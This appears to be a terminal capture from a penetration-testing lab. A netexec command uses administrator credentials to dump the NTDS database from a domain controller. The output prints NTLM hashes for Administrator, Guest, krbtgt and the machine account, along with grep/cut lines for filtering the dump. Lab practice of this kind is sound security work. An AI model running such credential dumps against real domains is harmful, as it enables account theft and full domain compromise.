 (ori㉿ori)-[~]
$ netexec smb 10.250.0.20 -u 'administrator' -p 'lab123!' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 10.250.0.20 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:yl-labs.com) (signing:True) (SMBv1:False)
SMB 10.250.0.20 445 DC01 [+] yl-labs.com\administrator:lab123! (Pwn3d!)
SMB 10.250.0.20 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.250.0.20 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b68df21383c6749fc16bd33bec4e872:::
SMB 10.250.0.20 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.250.0.20 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e28e1d78e7c837e0fbe7ecec56b3ecd4:::
SMB 10.250.0.20 445 DC01 DC01$:1000:aad3b435b51404eeaad3b435b51404ee:49c54a2825a914ec5135da265b2bbb63:::
SMB 10.250.0.20 445 DC01 [+] Dumped 4 NTDS hashes to /home/ori/.nxc/logs/DC01_10.250.0.20_2025-03-11_224516.ntds of which 3 were added to the database
SMB 10.250.0.20 445 DC01 [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.250.0.20 445 DC01 [*] cat /home/ori/.nxc/logs/DC01_10.250.0.20_2025-03-11_224516.ntds | grep -iv disabled | cut -d ':' -f1
SMB 10.250.0.20 445 DC01 [*] grep -iv disabled /home/ori/.nxc/logs/DC01_10.250.0.20_2025-03-11_224516.ntds | cut -d ':' -f1
(ori㉿ori)-[~]
$
[0] 0:zsh- 1:python3*Z